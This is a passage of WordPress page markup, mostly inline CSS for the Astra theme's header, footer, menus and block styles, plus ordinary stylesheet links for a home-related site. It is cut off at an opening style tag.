100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1920px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;text-transform:capitalize;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:'Jost',sans-serif;font-weight:400;text-transform:uppercase;}.ast-builder-menu-1 .menu-item > .menu-link{line-height:0;font-size:15px;font-size:1rem;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0;border-right-width:0;border-left-width:0;border-color:#000000;border-style:solid;border-radius:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:78px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 78px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {content: "";position: absolute;width: 100%;right: 50%;height: 1px;background-color: transparent;transform: scale(0,0) translate(-50%,0);transition: transform .3s ease-in-out,color .0s ease-in-out;}.ast-desktop .ast-menu-hover-style-underline > .menu-item:hover > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item:hover > .menu-link:before {width: calc(100% - 1.2em);background-color: currentColor;transform: scale(1,1) translate(50%,0);}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before {bottom: 0;}.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {top: 0;}.ast-desktop .ast-menu-hover-style-zoom > .menu-item > .menu-link:hover {transition: all .3s ease;transform: scale(1.2);}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#eeeeee;;min-height:80px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1920px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:#3a3a3a;}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.ast-builder-social-element:hover {color: #0274be;}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.ast-social-color-type-official .ast-builder-social-element,.ast-social-color-type-official .social-item-label {color: var(--color);background-color: var(--background-color);}.header-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg,.footer-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg {fill: currentColor;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-footer-social-1-wrap .ast-builder-social-element svg{width:18px;height:18px;}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}@media (max-width:921px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}@media (max-width:544px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}.ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:#f9f9f9;;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#e6e6e6;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1920px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-start;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-desktop .ast-mega-menu-enabled .ast-builder-menu-1 div:not( .astra-full-megamenu-wrapper) .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu,.ast-desktop .ast-builder-menu-1 .astra-full-megamenu-wrapper,.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu{box-shadow:0px 4px 10px -2px rgba(0,0,0,0.1);}.ast-desktop .ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:35%;}@media (max-width:921px){.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}@media (max-width:544px){.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:922px){#primary{width:70%;}#secondary{width:30%;}}.main-header-menu .menu-item,#astra-footer-menu .menu-item,.main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link,#astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0,-2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}.ast-separate-container .blog-layout-1,.ast-separate-container .blog-layout-2,.ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post),.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .comments-area .comments-title,.ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post),.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .comments-area .comments-title,.ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post),.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .comments-area .comments-title,.ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content,.ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *,.ast-mobile-header-content > *,.ast-desktop-popup-content > *,.ast-desktop-header-content > *{padding-top:0;padding-bottom:0;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;background-image:none;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#000000;border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#000000;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#000000;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Jost%3A400&#038;display=fallback&#038;ver=4.0.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://maihome.house/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://maihome.house/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://maihome.house/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://maihome.house/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://maihome.house/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://maihome.house/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://maihome.house/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://maihome.house/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
